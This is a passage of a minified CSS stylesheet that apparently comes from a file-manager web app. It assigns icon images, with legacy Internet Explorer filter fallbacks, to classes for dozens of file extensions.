png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/txt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/txt.png?ver=3.30',sizingMethod='scale');}.x-pl,.x-pm,.x-cgi,.x-as,.x-asm,.x-clj,.x-cbl,.x-cfm,.x-d,.x-diff,.x-dot,.x-ejs,.x-erl,.x-ftl,.x-go,.x-hs,.x-vbs,.x-haml,.x-erb,.x-jade,.x-json,.x-jq,.x-jsx,.x-ji,.x-tex,.x-lisp,.x-ls,.x-lsl,.x-lua,.x-lp,.x-matlab,.x-mel,.x-r,.x-yaml,.x-yml{background-image:url("../../../images/file_icon/icon_file/code.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/code.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/code.png?ver=3.30',sizingMethod='scale');}.x-bin,.x-hex,.x-zip,.x-pdf,.x-swf,.x-gzip,.x-rar,.x-arj,.x-tar,.x-gz,.x-cab,.x-tbz,.x-tbz2,.x-lzh,.x-uue,.x-bz2,.x-ace,.x-exe,.x-so,.x-dll,.x-chm,.x-rtf,.x-odp,.x-odt,.x-pages,.x-class,.x-psd,.x-ttf,.x-fla,.x-dmg,.x-dat,.x-ipa,.x-lib,.x-a,.x-apk,.x-so,.x-o{background-image:url("../../../images/file_icon/icon_file/bin.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/bin.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/bin.png?ver=3.30',sizingMethod='scale');}.x-music,.x-mp3,.x-wma,.x-mp2,.x-mid,.x-aac,.x-ogg,.x-oga,.x-webma,.x-wav,.x-m4a,.x-m3u,.x-m4a,.x-midi,.x-mid,.x-flac,.x-alac,.x-ape,.x-ac3{background-image:url("../../../images/file_icon/icon_file/music.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/music.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/music.png?ver=3.30',sizingMethod='scale');}.x-html,.x-htm,.x-url,.x-tpl,.x-lnk,.x-haml,.x-shtml,.x-webloc,.x-hta,.x-xhtml{background-image:url("../../../images/file_icon/icon_file/html.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/html.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/html.png?ver=3.30',sizingMethod='scale');}.x-css,.x-less,.x-sass{background-image:url("../../../images/file_icon/icon_file/css.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/css.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/css.png?ver=3.30',sizingMethod='scale');}.x-js,.x-coffee,.x-jsx{background-image:url("../../../images/file_icon/icon_file/js.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/js.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/js.png?ver=3.30',sizingMethod='scale');}.x-xml,.x-config,.x-manifest,.x-xaml,.x-csproj,.x-vbproj{background-image:url("../../../images/file_icon/icon_file/xml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xml.png?ver=3.30',sizingMethod='scale');}.x-cs,.x-asp,.x-aspx{background-image:url("../../../images/file_icon/icon_file/cs.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cs.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cs.png?ver=3.30',sizingMethod='scale');}.x-java,.x-jsp{background-image:url("../../../images/file_icon/icon_file/java.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/java.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/java.png?ver=3.30',sizingMethod='scale');}.x-mm,.x-cc,.x-cxx,.x-cpp,.x-c,.x-m,.x-nc{background-image:url("../../../images/file_icon/icon_file/cpp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cpp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cpp.png?ver=3.30',sizingMethod='scale');}.x-h,.x-hpp,.x-hh,.x-pch{background-image:url("../../../images/file_icon/icon_file/h.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/h.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/h.png?ver=3.30',sizingMethod='scale');}.x-png,.x-jpg,.x-jpeg,.x-bmp,.x-gif,.x-picture,.x-ico,.x-svg,.x-cur,.x-webp,.x-tif,.x-tiff{background-image:url("../../../images/file_icon/icon_file/jpg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jpg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jpg.png?ver=3.30',sizingMethod='scale');}.x-make,.x-Makefile,.x-makefile,.x-GNUmakefile,.x-OCamlMakefile,.x-makemakefile{background-image:url("../../../images/file_icon/icon_file/makefile.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/makefile.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/makefile.png?ver=3.30',sizingMethod='scale');}.x-iso,.x-vcd{background-image:url("../../../images/file_icon/icon_file/iso.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/iso.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/iso.png?ver=3.30',sizingMethod='scale');}.x-pkg,.x-package,.x-framework{background-image:url("../../../images/file_icon/icon_file/pkg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pkg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pkg.png?ver=3.30',sizingMethod='scale');}.x-7z,.x-apk,.x-ace,.x-arj,.x-bza,.x-cab,.x-cxr,.x-dgc,.x-gca,.x-gz,.x-gza,.x-iso,.x-jar,.x-lzh,.x-rar,.x-rk,.x-tar,.x-tbz,.x-tgz,.x-tlz,.x-txz,.x-yz1,.x-zip{background-image:url("../../../images/file_icon/icon_file/zip_all.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/zip_all.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/zip_all.png?ver=3.30',sizingMethod='scale');}.x-exe,.x-bin,.x-class,.x-a,.x-so{background-image:url("../../../images/file_icon/icon_file/exe.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/exe.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/exe.png?ver=3.30',sizingMethod='scale');}.x-ttf,.x-otf,.x-eot,.x-woff,.x-tiff,.x-ttc{background-image:url("../../../images/file_icon/icon_file/font.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/font.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/font.png?ver=3.30',sizingMethod='scale');}.x-bat,.x-cmd,.x-sh,.x-bash,.x-bashrc{background-image:url("../../../images/file_icon/icon_file/cmd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cmd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cmd.png?ver=3.30',sizingMethod='scale');}.x-ini,.x-inf,.x-conf,.x-meta,.x-gitignore,.x-plist,.x-htaccess,.x-localized,.x-xcscheme,.x-storyboard,.x-xib,.x-strings,.x-pbxproj{background-image:url("../../../images/file_icon/icon_file/ini.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ini.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ini.png?ver=3.30',sizingMethod='scale');}.x-md,.x-markdown{background-image:url("../../../images/file_icon/icon_file/md.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/md.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/md.png?ver=3.30',sizingMethod='scale');}.x-file{background-image:url("../../../images/file_icon/icon_file/file.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');}.x-accdb{background-image:url("../../../images/file_icon/icon_file/accdb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/accdb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/accdb.png?ver=3.30',sizingMethod='scale');}.x-7z{background-image:url("../../../images/file_icon/icon_file/7z.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/7z.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/7z.png?ver=3.30',sizingMethod='scale');}.x-ai{background-image:url("../../../images/file_icon/icon_file/ai.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ai.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ai.png?ver=3.30',sizingMethod='scale');}.x-air{background-image:url("../../../images/file_icon/icon_file/air.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/air.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/air.png?ver=3.30',sizingMethod='scale');}.x-arj{background-image:url("../../../images/file_icon/icon_file/arj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/arj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/arj.png?ver=3.30',sizingMethod='scale');}.x-apk{background-image:url("../../../images/file_icon/icon_file/apk.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/apk.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/apk.png?ver=3.30',sizingMethod='scale');}.x-as{background-image:url("../../../images/file_icon/icon_file/as.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/as.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/as.png?ver=3.30',sizingMethod='scale');}.x-ascx{background-image:url("../../../images/file_icon/icon_file/ascx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ascx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ascx.png?ver=3.30',sizingMethod='scale');}.x-ashx{background-image:url("../../../images/file_icon/icon_file/ashx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ashx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ashx.png?ver=3.30',sizingMethod='scale');}.x-asmx{background-image:url("../../../images/file_icon/icon_file/asmx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/asmx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/asmx.png?ver=3.30',sizingMethod='scale');}.x-aspx{background-image:url("../../../images/file_icon/icon_file/aspx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/aspx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/aspx.png?ver=3.30',sizingMethod='scale');}.x-bz2{background-image:url("../../../images/file_icon/icon_file/bz2.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/bz2.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/bz2.png?ver=3.30',sizingMethod='scale');}.x-cdr{background-image:url("../../../images/file_icon/icon_file/cdr.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cdr.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cdr.png?ver=3.30',sizingMethod='scale');}.x-cer{background-image:url("../../../images/file_icon/icon_file/cer.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cer.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cer.png?ver=3.30',sizingMethod='scale');}.x-chm{background-image:url("../../../images/file_icon/icon_file/chm.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/chm.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/chm.png?ver=3.30',sizingMethod='scale');}.x-cmd{background-image:url("../../../images/file_icon/icon_file/cmd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cmd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cmd.png?ver=3.30',sizingMethod='scale');}.x-c{background-image:url("../../../images/file_icon/icon_file/c.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/c.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/c.png?ver=3.30',sizingMethod='scale');}.x-cpp{background-image:url("../../../images/file_icon/icon_file/cpp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cpp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cpp.png?ver=3.30',sizingMethod='scale');}.x-cs{background-image:url("../../../images/file_icon/icon_file/cs.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cs.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cs.png?ver=3.30',sizingMethod='scale');}.x-cshtml{background-image:url("../../../images/file_icon/icon_file/cshtml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cshtml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/cshtml.png?ver=3.30',sizingMethod='scale');}.x-csproj{background-image:url("../../../images/file_icon/icon_file/csproj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/csproj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/csproj.png?ver=3.30',sizingMethod='scale');}.x-css{background-image:url("../../../images/file_icon/icon_file/css.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/css.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/css.png?ver=3.30',sizingMethod='scale');}.x-csv{background-image:url("../../../images/file_icon/icon_file/csv.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/csv.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/csv.png?ver=3.30',sizingMethod='scale');}.x-djvu{background-image:url("../../../images/file_icon/icon_file/djvu.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/djvu.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/djvu.png?ver=3.30',sizingMethod='scale');}.x-dll{background-image:url("../../../images/file_icon/icon_file/dll.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dll.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dll.png?ver=3.30',sizingMethod='scale');}.x-dng{background-image:url("../../../images/file_icon/icon_file/dng.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dng.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dng.png?ver=3.30',sizingMethod='scale');}.x-dmg,.x-img{background-image:url("../../../images/file_icon/icon_file/dmg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dmg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dmg.png?ver=3.30',sizingMethod='scale');}.x-doc,.x-wps{background-image:url("../../../images/file_icon/icon_file/doc.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/doc.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/doc.png?ver=3.30',sizingMethod='scale');}.x-docm{background-image:url("../../../images/file_icon/icon_file/docm.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/docm.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/docm.png?ver=3.30',sizingMethod='scale');}.x-docx{background-image:url("../../../images/file_icon/icon_file/docx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/docx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/docx.png?ver=3.30',sizingMethod='scale');}.x-dot{background-image:url("../../../images/file_icon/icon_file/dot.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dot.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dot.png?ver=3.30',sizingMethod='scale');}.x-dotm{background-image:url("../../../images/file_icon/icon_file/dotm.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dotm.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dotm.png?ver=3.30',sizingMethod='scale');}.x-dotx{background-image:url("../../../images/file_icon/icon_file/dotx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dotx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dotx.png?ver=3.30',sizingMethod='scale');}.x-dtd{background-image:url("../../../images/file_icon/icon_file/dtd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dtd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/dtd.png?ver=3.30',sizingMethod='scale');}.x-eps{background-image:url("../../../images/file_icon/icon_file/eps.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/eps.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/eps.png?ver=3.30',sizingMethod='scale');}.x-epub{background-image:url("../../../images/file_icon/icon_file/epub.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/epub.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/epub.png?ver=3.30',sizingMethod='scale');}.x-exe{background-image:url("../../../images/file_icon/icon_file/exe.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/exe.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/exe.png?ver=3.30',sizingMethod='scale');}.x-eml{background-image:url("../../../images/file_icon/icon_file/eml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/eml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/eml.png?ver=3.30',sizingMethod='scale');}.x-f{background-image:url("../../../images/file_icon/icon_file/f.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/f.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/f.png?ver=3.30',sizingMethod='scale');}.x-file{background-image:url("../../../images/file_icon/icon_file/file.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/file.png?ver=3.30',sizingMethod='scale');}.x-fla{background-image:url("../../../images/file_icon/icon_file/fla.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/fla.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/fla.png?ver=3.30',sizingMethod='scale');}.x-font{background-image:url("../../../images/file_icon/icon_file/font.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/font.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/font.png?ver=3.30',sizingMethod='scale');}.x-gif{background-image:url("../../../images/file_icon/icon_file/gif.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/gif.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/gif.png?ver=3.30',sizingMethod='scale');}.x-gz{background-image:url("../../../images/file_icon/icon_file/gz.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/gz.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/gz.png?ver=3.30',sizingMethod='scale');}.x-h{background-image:url("../../../images/file_icon/icon_file/h.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/h.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/h.png?ver=3.30',sizingMethod='scale');}.x-hdr{background-image:url("../../../images/file_icon/icon_file/hdr.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/hdr.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/hdr.png?ver=3.30',sizingMethod='scale');}.x-hlp{background-image:url("../../../images/file_icon/icon_file/hlp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/hlp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/hlp.png?ver=3.30',sizingMethod='scale');}.x-html{background-image:url("../../../images/file_icon/icon_file/html.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/html.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/html.png?ver=3.30',sizingMethod='scale');}.x-indd{background-image:url("../../../images/file_icon/icon_file/indd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/indd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/indd.png?ver=3.30',sizingMethod='scale');}.x-ini{background-image:url("../../../images/file_icon/icon_file/ini.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ini.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ini.png?ver=3.30',sizingMethod='scale');}.x-ipa{background-image:url("../../../images/file_icon/icon_file/ipa.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ipa.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ipa.png?ver=3.30',sizingMethod='scale');}.x-jar{background-image:url("../../../images/file_icon/icon_file/jar.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jar.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jar.png?ver=3.30',sizingMethod='scale');}.x-java{background-image:url("../../../images/file_icon/icon_file/java.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/java.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/java.png?ver=3.30',sizingMethod='scale');}.x-jpg{background-image:url("../../../images/file_icon/icon_file/jpg.png");background-image:none 